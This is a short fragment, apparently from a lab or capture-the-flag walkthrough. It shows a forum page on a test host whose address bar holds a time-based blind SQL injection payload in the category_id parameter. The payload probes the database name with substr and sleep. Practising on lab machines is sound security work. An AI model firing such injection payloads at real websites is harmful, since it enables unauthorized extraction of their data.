 c4TLoUis forum
forumtesting.literal.hmv/category.php?category_id=2%20and%20if(substr(database(),1,1)=%27f%27,%20sleep(5),1)--%20-
Discussion Forum | About... Imagination
Home | Login | Control Panel
<< Forum details
Create New Topic
Topics
Posts